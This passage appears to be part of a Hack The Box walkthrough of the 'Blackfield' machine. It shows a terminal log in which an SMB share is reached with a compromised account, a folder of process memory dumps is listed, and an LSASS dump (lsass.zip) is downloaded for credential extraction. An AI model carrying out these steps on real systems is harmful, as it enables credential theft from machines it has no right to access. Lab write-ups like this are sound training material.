 marty@mcfly:~/htb/Box/Windows/Blackfield$ smbclient //10.10.10.192/forensic -U audit2020
Enter WORKGROUP\audit2020's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Feb 23 07:03:16 2020
  ..                                  D        0  Sun Feb 23 07:03:16 2020
  commands_output                     D        0  Sun Feb 23 12:14:37 2020
  memory_analysis                     D        0  Thu May 28 15:28:33 2020
  tools                               D        0  Sun Feb 23 07:39:08 2020
                7846143 blocks of size 4096. 3493438 blocks available
smb: \> cd memory_analysis\
smb: \memory_analysis\> ls
  .                                   D        0  Thu May 28 15:28:33 2020
  ..                                  D        0  Thu May 28 15:28:33 2020
  conhost.zip                         A 37876530  Thu May 28 15:25:36 2020
  ctfmon.zip                          A 24962333  Thu May 28 15:25:45 2020
  dfsrs.zip                           A 23993305  Thu May 28 15:25:54 2020
  dllhost.zip                         A 18366396  Thu May 28 15:26:04 2020
  ismserv.zip                         A  8810157  Thu May 28 15:26:13 2020
  lsass.zip                           A 41936098  Thu May 28 15:25:08 2020
  mmc.zip                             A 64288607  Thu May 28 15:25:25 2020
  RuntimeBroker.zip                   A 13332174  Thu May 28 15:26:24 2020
  ServerManager.zip                   A 131983313  Thu May 28 15:26:49 2020
  sihost.zip                          A 33141744  Thu May 28 15:27:00 2020
  smartscreen.zip                     A 33756344  Thu May 28 15:27:11 2020
  svchost.zip                         A 14408833  Thu May 28 15:27:19 2020
  taskhostw.zip                       A 34631412  Thu May 28 15:27:30 2020
  winlogon.zip                        A 14255089  Thu May 28 15:27:38 2020
  wlms.zip                            A  4067425  Thu May 28 15:27:44 2020
  WmiPrvSE.zip                        A 18303252  Thu May 28 15:27:53 2020
                7846143 blocks of size 4096. 3493438 blocks available
smb: \memory_analysis\> get lsass.zip
getting file \memory_analysis\lsass.zip of size 41936098 as lsass.zip (1712.8 KiloBytes/sec) (average 1712.8 KiloBytes/sec)
smb: \memory_analysis\>